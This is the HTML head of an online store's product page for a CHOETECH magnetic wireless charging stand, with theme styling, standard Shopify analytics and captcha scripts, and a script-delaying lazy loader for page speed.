

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517
body_size: 175945
content:















<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <!-- Added by AVADA SEO Suite -->
    

    <!-- /Added by AVADA SEO Suite -->
    
    

    <script type="text/javascript">
        var sbErrors = [];

        window.onerror = function(error, url, line) {
            sbErrors.push({
                errorMessage : error,
                lineNumber : line
            });
        };
    </script>
    <script>
var page_type = "product";
      
if (page_type.indexOf("collection") != -1)
    page_type = "collection";
else if (page_type.indexOf("product") != -1)
    page_type = "product";

      if(typeof(sb_index_jslazyload)=="undefined")
        sb_index_jslazyload = [ /cdn\.shopify\.com\/extensions/, /cdn\.shopify\.com\/s\/trekkie\.storefront/, /cdn\.shopify\.com\/shopifycloud\/boomerang/, /cdn\.shopify\.com\/shopifycloud\/consent-tracking-api\/v0\.1\/consent-tracking-api\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/shop_events_listener/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/features/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/load_feature/, /cdn\.shopify\.com\/shopifycloud\/shopify_chat\/storefront\/shopifyChatV1\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/bars/, ]

      if(typeof(sb_collection_jslazyload)=="undefined")
        sb_collection_jslazyload = [ /cdn\.shopify\.com\/extensions/, /cdn\.shopify\.com\/s\/trekkie\.storefront/, /cdn\.shopify\.com\/shopifycloud\/boomerang/, /cdn\.shopify\.com\/shopifycloud\/consent-tracking-api\/v0\.1\/consent-tracking-api\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/shop_events_listener/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/features/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/load_feature/, /cdn\.shopify\.com\/shopifycloud\/shopify_chat\/storefront\/shopifyChatV1\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/bars/, ]

      if(typeof(sb_product_jslazyload)=="undefined")
        sb_product_jslazyload = [ /cdn\.shopify\.com\/extensions/, /cdn\.shopify\.com\/s\/trekkie\.storefront/, /cdn\.shopify\.com\/shopifycloud\/boomerang/, /cdn\.shopify\.com\/shopifycloud\/consent-tracking-api\/v0\.1\/consent-tracking-api\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/shop_events_listener/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/features/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/load_feature/, /cdn\.shopify\.com\/shopifycloud\/shopify_chat\/storefront\/shopifyChatV1\.js/, /cdn\.shopify\.com\/shopifycloud\/shopify\/assets\/storefront\/bars/, ]

if (page_type == 'index') {
    window.LAZYLOADURL = sb_index_jslazyload;
}

if (page_type == "collection") {
    window.LAZYLOADURL = sb_collection_jslazyload;
}

if (page_type == "product") {
    window.LAZYLOADURL = sb_product_jslazyload;
}

!function(t, e) {
    "object" == typeof exports && "undefined" != typeof module ? e(exports) : "function" == typeof define && define.amd ? define(["exports"], e) : e((t = "undefined" != typeof globalThis ? globalThis : t || self).sbscript = {})
}(this, (function(t) {
    "use strict";
    var e = "javascript/blocked"
      , r = {
        blacklist: window.LAZYLOADURL,
        whitelist: window.LAZYLOADEDURL
    }
      , n = {
        blacklisted: []
    }
      , i = function(t, n) {
        return t && (!n || n !== e) && (!r.blacklist || r.blacklist.some((function(e) {
            return e.test(t)
        }
        ))) && (!r.whitelist || r.whitelist.every((function(e) {
            return !e.test(t)
        }
        )))
    }
      , o = function(t) {
        var e = t.getAttribute("src");
        return r.blacklist && r.blacklist.every((function(t) {
            return !t.test(e)
        }
        )) || r.whitelist && r.whitelist.some((function(t) {
            return t.test(e)
        }
        ))
    }
      , c = []
      , l = []
      , a = []
      , s = new MutationObserver((function(t) {
        for (var r = 0; r < t.length; r++)
            for (var o = t[r].addedNodes, s = function(t) {
                var r = o[t];
                if (1 === r.nodeType && "LINK" === r.tagName && "stylesheet" == r.rel && c.push(r.href.split("?")[0]),
                1 === r.nodeType && "SCRIPT" === r.tagName) {
                    "" !== r.src && null !== r.src && l.push(r.src.split("?")[0]);
                    var s = r.src
                      , u = r.type;
                    if (!1,
                    i(s, u)) {
                        a.push(s),
                        n.blacklisted.push([r, r.type]),
                        r.type = e;
                        r.addEventListener("beforescriptexecute", (function t(n) {
                            r.getAttribute("type") === e && n.preventDefault(),
                            r.removeEventListener("beforescriptexecute", t)
                        }
                        )),
                        r.parentElement && r.parentElement.removeChild(r)
                    }
                }
            }, u = 0; u < o.length; u++) {
                s(u)
            }
    }
    ));
    function u(t, e) {
        var r = Object.keys(t);
        if (Object.getOwnPropertySymbols) {
            var n = Object.getOwnPropertySymbols(t);
            e && (n = n.filter((function(e) {
                return Object.getOwnPropertyDescriptor(t, e).enumerable
            }
            ))),
            r.push.apply(r, n)
        }
        return r
    }
    function p(t) {
        for (var e = 1; e < arguments.length; e++) {
            var r = null != arguments[e] ? arguments[e] : {};
            e % 2 ? u(Object(r), !0).forEach((function(e) {
                f(t, e, r[e])
            }
            )) : Object.getOwnPropertyDescriptors ? Object.defineProperties(t, Object.getOwnPropertyDescriptors(r)) : u(Object(r)).forEach((function(e) {
                Object.defineProperty(t, e, Object.getOwnPropertyDescriptor(r, e))
            }
            ))
        }
        return t
    }
    function f(t, e, r) {
        return e in t ? Object.defineProperty(t, e, {
            value: r,
            enumerable: !0,
            configurable: !0,
            writable: !0
        }) : t[e] = r,
        t
    }
    function d(t, e) {
        return function(t) {
            if (Array.isArray(t))
                return t
        }(t) || function(t, e) {
            var r = null == t ? null : "undefined" != typeof Symbol && t[Symbol.iterator] || t["@@iterator"];
            if (null == r)
                return;
            var n, i, o = [], c = !0, l = !1;
            try {
                for (r = r.call(t); !(c = (n = r.next()).done) && (o.push(n.value),
                !e || o.length !== e); c = !0)
                    ;
            } catch (t) {
                l = !0,
                i = t
            } finally {
                try {
                    c || null == r.return || r.return()
                } finally {
                    if (l)
                        throw i
                }
            }
            return o
        }(t, e) || b(t, e) || function() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }
    function y(t) {
        return function(t) {
            if (Array.isArray(t))
                return h(t)
        }(t) || function(t) {
            if ("undefined" != typeof Symbol && null != t[Symbol.iterator] || null != t["@@iterator"])
                return Array.from(t)
        }(t) || b(t) || function() {
            throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")
        }()
    }
    function b(t, e) {
        if (t) {
            if ("string" == typeof t)
                return h(t, e);
            var r = Object.prototype.toString.call(t).slice(8, -1);
            return "Object" === r && t.constructor && (r = t.constructor.name),
            "Map" === r || "Set" === r ? Array.from(t) : "Arguments" === r || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r) ? h(t, e) : void 0
        }
    }
    function h(t, e) {
        (null == e || e > t.length) && (e = t.length);
        for (var r = 0, n = new Array(e); r < e; r++)
            n[r] = t[r];
        return n
    }
    s.observe(document.documentElement, {
        childList: !0,
        subtree: !0
    });
    var m = document.createElement
      , v = {
        src: Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype, "src"),
        type: Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype, "type")
    };
    document.createElement = function() {
        for (var t = arguments.length, r = new Array(t), n = 0; n < t; n++)
            r[n] = arguments[n];
        if ("script" !== r[0].toLowerCase())
            return m.bind(document).apply(void 0, r);
        var o = m.bind(document).apply(void 0, r);
        try {
            Object.defineProperties(o, {
                src: p(p({}, v.src), {}, {
                    set: function(t) {
                        i(t, o.type) && v.type.set.call(this, e),
                        v.src.set.call(this, t)
                    }
                }),
                type: p(p({}, v.type), {}, {
                    get: function() {
                        var t = v.type.get.call(this);
                        return t === e || i(this.src, t) ? null : t
                    },
                    set: function(t) {
                        var r = i(o.src, o.type) ? e : t;
                        v.type.set.call(this, r)
                    }
                })
            }),
            o.setAttribute = function(t, e) {
                "type" === t || "src" === t ? o[t] = e : HTMLScriptElement.prototype.setAttribute.call(o, t, e)
            }
        } catch (t) {
            console.warn("sbscript: unable to prevent script execution for script src ", o.src, ".\n", 'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')
        }
        return o
    }
    ;
    var w = new RegExp("[|\\{}()[\\]^$+*?.]","g");
    window.arr_injected_css = [],
    window.arr_injected_script = [],
    window.arr_blocked_script = [];
    t.unblock = function() {
        for (var t = arguments.length, i = new Array(t), u = 0; u < t; u++)
            i[u] = arguments[u];
        i.length < 1 ? (r.blacklist = [],
        r.whitelist = []) : (r.blacklist && (r.blacklist = r.blacklist.filter((function(t) {
            return i.every((function(e) {
                return "string" == typeof e ? !t.test(e) : e instanceof RegExp ? t.toString() !== e.toString() : void 0
            }
            ))
        }
        ))),
        r.whitelist && (r.whitelist = [].concat(y(r.whitelist), y(i.map((function(t) {
            if ("string" == typeof t) {
                var e = ".*" + t.replace(w, "\\$&") + ".*";
                if (r.whitelist.every((function(t) {
                    return t.toString() !== e.toString()
                }
                )))
                    return new RegExp(e)
            } else if (t instanceof RegExp && r.whitelist.every((function(e) {
                return e.toString() !== t.toString()
            }
            )))
                return t;
            return null
        }
        )).filter(Boolean)))));
        for (var p = document.querySelectorAll('script[type="'.concat(e, '"]')), f = 0; f < p.length; f++) {
            var b = p[f];
            o(b) && (n.blacklisted.push([b, "application/javascript"]),
            b.parentElement.removeChild(b))
        }
        var h = 0;
        y(n.blacklisted).forEach((function(t, e) {
            var r = d(t, 2)
              , i = r[0]
              , c = r[1];
            if (o(i)) {
                for (var l = document.createElement("script"), a = 0; a < i.attributes.length; a++) {
                    var s = i.attributes[a];
                    "src" !== s.name && "type" !== s.name && l.setAttribute(s.name, i.attributes[a].value)
                }
                "" != i.src && l.setAttribute("src", i.src),
                l.setAttribute("type", c || "application/javascript"),
                l.appendChild(document.createTextNode(i.text)),
                document.head.appendChild(l),
                n.blacklisted.splice(e - h, 1),
                h++
            }
        }
        )),
        r.blacklist && r.blacklist.length < 1 && s.disconnect(),
        window.arr_injected_css = c,
        window.arr_injected_script = l,
        window.arr_blocked_script = a
    }
    ,
    Object.defineProperty(t, "__esModule", {
        value: !0
    })
}
));

// window.onscroll = function(){
//     window.sbscript.unblock();
// };

window.addEventListener('mousemove', function(event) {
   window.sbscript.unblock();
});

window.addEventListener('touchstart', function(event) {
   window.sbscript.unblock();
}, false);

window.addEventListener('load', function(event) {
    setTimeout(()=>{
     window.sbscript.unblock();
    }
    , 5000);
});

</script>





    <link href="//level-up.gg/cdn/shop/t/63/assets/edits1.css?v=88170527070443706191760622407" rel="stylesheet" type="text/css" media="all" />

 
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S Level Up</title><link rel="canonical" href="https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517"><link rel="icon" href="//level-up.gg/cdn/shop/files/favicon.png?crop=center&height=48&v=1620241063&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//level-up.gg/cdn/shop/files/favicon.png?crop=center&height=180&v=1620241063&width=180"><meta name="description" content="Level up with CHOETECH&#39;s Magnetic Wireless Charging Stand for iPhone 12! Fast, reliable, and convenient."><meta property="og:site_name" content="Level Up">
<meta property="og:url" content="https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517">
<meta property="og:title" content="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S Level Up">
<meta property="og:type" content="product">
<meta property="og:description" content="Level up with CHOETECH&#39;s Magnetic Wireless Charging Stand for iPhone 12! Fast, reliable, and convenient."><meta property="og:image" content="http://level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?crop=center&height=1200&v=1701333700&width=1200">
  <meta property="og:image:secure_url" content="https://level-up.gg/cdn/shop/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047t517-t511-s-275985.jpg?crop=center&height=1200&v=1701333700&width=1200">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="6.50">
  <meta property="og:price:currency" content="KWD"><meta name="twitter:site" content="@levelupkwt?t=APgdtMdYeVKuGFTjiVRuAA&s=09"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="CHOETECH Magnetic Fast Wireless Charging Stand Holder with 5ft USB-C Cable for iPhone 12 (H047+T517) T511-S Level Up">
<meta name="twitter:description" content="Level up with CHOETECH&#39;s Magnetic Wireless Charging Stand for iPhone 12! Fast, reliable, and convenient.">
<link rel="preload" href="//level-up.gg/cdn/shop/t/63/assets/main.css?v=100456534902019511081761550720" as="style">
 


    

    
      
      
    

    

    

    

    
<style data-shopify>
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
:root {
        --bg-color: 249 249 249 / 1.0;
        --bg-color-og: 249 249 249 / 1.0;
        --heading-color: 42 43 42;
        --text-color: 42 43 42;
        --text-color-og: 42 43 42;
        --scrollbar-color: 42 43 42;
        --link-color: 42 43 42;
        --link-color-og: 42 43 42;
        --star-color: 255 159 28;--swatch-border-color-default: 208 208 208;
          --swatch-border-color-active: 146 146 146;
          --swatch-card-size: 34px;
          --swatch-variant-picker-size: 40px;--color-scheme-1-bg: 244 244 244 / 1.0;
        --color-scheme-1-grad: linear-gradient(180deg, rgba(244, 244, 244, 1), rgba(244, 244, 244, 1) 100%);
        --color-scheme-1-heading: 42 43 42;
        --color-scheme-1-text: 42 43 42;
        --color-scheme-1-btn-bg: 255 88 13;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 255 124 64;--color-scheme-2-bg: 54 49 49 / 1.0;
        --color-scheme-2-grad: ;
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 255 88 13;
        --color-scheme-2-btn-text: 255 255 255;
        --color-scheme-2-btn-bg-hover: 255 124 64;--color-scheme-3-bg: 180 12 28 / 1.0;
        --color-scheme-3-grad: linear-gradient(107deg, rgba(42, 43, 42, 1), rgba(42, 43, 42, 1) 100%, rgba(234, 0, 0, 1) 100%);
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 42 43 42;
        --color-scheme-3-btn-text: 255 255 255;
        --color-scheme-3-btn-bg-hover: 82 83 82;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 42 43 42;

        --panel-bg-color: 244 244 244 / 1.0;
        --panel-heading-color: 42 43 42;
        --panel-text-color: 42 43 42;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: "DM Sans", sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 700;
        --heading-scale-start: 4;

        --navigation-font-family: "DM Sans", sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 700;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: "DM Sans", sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 48;
        --heading-gap: calc(8 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 180 12 28;
        --btn-bg-hover-color: 203 51 66;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 180 12 28;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 255 255 255;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 42 43 42;
        --btn-border-width: 2px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 28px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 249 249 249 / 1.0;
        --input-text-color: 42 43 42;
        --input-border-width: 2px;
        --input-border-radius: 26px;
        --textarea-border-radius: 12px;
        --input-border-radius: 28px;
        --input-lg-border-radius: 34px;
        --input-bg-color-diff-3: #f1f1f1;
        --input-bg-color-diff-6: #eaeaea;

        --modal-border-radius: 16px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 16px;
        --overlay-border-radius: 0px;

        --custom-label-bg-color: 13 44 84;
        --custom-label-text-color: 255 255 255;--sale-label-bg-color: 170 17 85;
        --sale-label-text-color: 255 255 255;--sold-out-label-bg-color: 42 43 42;
        --sold-out-label-text-color: 255 255 255;--new-label-bg-color: 180 12 28;
        --new-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
        --preorder-label-text-color: 255 255 255;

        --collection-label-color: 0 126 18;

        --page-width: 2220px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #f9f9f9;

        --coll-card-bg-color: #F9F9F9;
        --coll-card-border-color: #f2f2f2;

        --card-highlight-bg-color: #ffffff;
        --card-highlight-text-color: 85 85 85;
        --card-highlight-border-color: #E1E1E1;--card-bg-color: #ffffff;
        --card-text-color: 38 38 43;
        --card-border-color: #ccc9c9;

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }</style>

    <link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/main.css?v=100456534902019511081761550720">
    <script src="//level-up.gg/cdn/shop/t/63/assets/main.js?v=50081337982134045621760622418" defer="defer"></script><link
        rel="preload"
        href="//level-up.gg/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//level-up.gg/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/swatches.css?v=163119569861587184911760622495" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//level-up.gg/cdn/shop/t/63/assets/swatches.css?v=163119569861587184911760622495"></noscript>
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="nx1eZc1sWave7GneIEc0g30PQAcqJT0w3BfXBYQLKYE">
<meta name="facebook-domain-verification" content="39jxpl2ik5mmkpb76voz8smpf1krf5">
<meta name="facebook-domain-verification" content="fbkfbohveli3uhidkq2wti7u6a9rso">
<meta name="google-site-verification" content="nx1eZc1sWave7GneIEc0g30PQAcqJT0w3BfXBYQLKYE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2699067504/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517">
<link rel="alternate" hreflang="en-KW" href="https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517">
<link rel="alternate" hreflang="ar-KW" href="https://level-up.gg/ar/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517">
<link rel="alternate" type="application/json+oembed" href="https://level-up.gg/products/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-KW"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9814cf96875e399ac4d428e80fd08ab3","betas":["rich-media-storefront-analytics"],"domain":"level-up.gg","predictiveSearch":true,"shopId":2699067504,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "level-up-business.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"KWD","rate":"1.0"};
Shopify.country = "KW";
Shopify.theme = {"name":"Copy of Optimize Website Speed","id":142565540074,"schema_name":"Enterprise","schema_version":"1.6.2","theme_store_id":1657,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "level-up.gg/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//level-up.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//level-up.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//level-up.gg/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//level-up.gg/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/na.shgcdn3.com\/pixel-collector.js?shop=level-up-business.myshopify.com","https:\/\/cloudsearch-1f874.kxcdn.com\/shopify.js?widgetDisabled=1\u0026filtersEnabled=1\u0026markets=1\u0026appEmbedOnly=1\u0026shop=level-up-business.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0026\/9906\/7504\/files\/shopney-app-banner.js?v=1762875124\u0026shop=level-up-business.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2699067504,"offset":10800,"reqid":"58c95de4-e432-4ca0-8584-f907c0e68792-1763376615","pageurl":"level-up.gg\/products\/choetech-magnetic-fast-wireless-charging-stand-holder-with-5ft-usb-c-cable-for-iphone-12-h047-t517","u":"af4af59ab8ee","p":"product","rtyp":"product","rid":7948184355050};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//level-up.gg/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
